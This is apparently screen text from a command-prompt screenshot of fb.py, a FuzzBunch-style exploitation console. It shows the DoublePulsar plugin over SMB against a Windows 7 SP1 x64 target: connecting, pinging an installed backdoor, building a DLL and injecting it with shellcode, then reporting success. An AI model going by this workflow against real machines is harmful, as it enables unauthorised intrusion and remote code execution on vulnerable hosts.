 管理员: C:\Windows\system32\cmd.exe - fb.py
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xEE4EC4E
0
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) > _